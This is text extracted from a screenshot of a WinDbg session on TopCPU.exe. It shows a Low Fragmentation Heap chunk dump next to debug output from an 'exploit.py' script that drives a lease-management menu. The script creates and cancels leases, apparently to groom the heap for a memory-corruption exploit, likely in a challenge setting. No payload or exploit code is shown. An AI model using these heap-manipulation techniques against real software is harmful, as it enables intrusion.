 TopCPU.exe - PID: 6468 - WinDbg 1.2409.17001.0
File Home View Brea... Tim... Mo... Scri... Sou... Me... Exte... Co...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help
Feedback
Help
Disassembly
Registers
Memory 0
Command
LFH data region at 0000022112383220 (subsegment 0000022112383a50):
0000022112383260: 00040 - busy (38)
00000221123832a0: 00040 - busy (38)
00000221123832e0: 00040 - busy (38)
0000022112383320: 00040 - free
0000022112383360: 00040 - busy (38)
00000221123833a0: 00040 - busy (38)
00000221123833e0: 00040 - busy (38)
0000022112383420: 00040 - busy (38)
0000022112383460: 00040 - busy (38)
00000221123834a0: 00040 - busy (38)
00000221123834e0: 00040 - busy (38)
0000022112383520: 00040 - busy (38)
0000022112383560: 00040 - busy (38)
00000221123835a0: 00040 - busy (38)
00000221123835e0: 00040 - busy (38)
0000022112383620: 00040 - busy (38)
0000022112383660: 00040 - busy (38)
00000221123836a0: 00040 - busy (38)
00000221123836e0: 00040 - busy (38)
0000022112383720: 00040 - free
0000022112383760: 00040 - busy (38)
00000221123837a0: 00040 - busy (38)
00000221123837e0: 00040 - busy (38)
0000022112383820: 00040 - busy (38)
0000022112383860: 00040 - busy (38)
00000221123838a0: 00040 - busy (38)
00000221123838e0: 00040 - busy (38)
0000022112383920: 00040 - busy (38)
0000022112383960: 00040 - busy (38)
00000221123839a0: 00040 - busy (38)
0:002>
Locals
Threads
Command Prompt - python  exploit.py LOCAL DEBUG
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Timestamp: '
[DEBUG] Sent 0xb bytes:
b'1735689664\n'
[DEBUG] Received 0xa bytes:
b'Duration: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Cores: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0xb bytes:
b'Client id: '
[DEBUG] Sent 0x3 bytes:
b'BB\n'
[DEBUG] Received 0x61 bytes:
b'Lease created! Lease id: 31, total price: 0.2.\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x3 bytes:
b'30\n'
[DEBUG] Received 0x42 bytes:
b'Lease canceled!\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x3 bytes:
b'31\n'
[*] Paused (press enter to continue)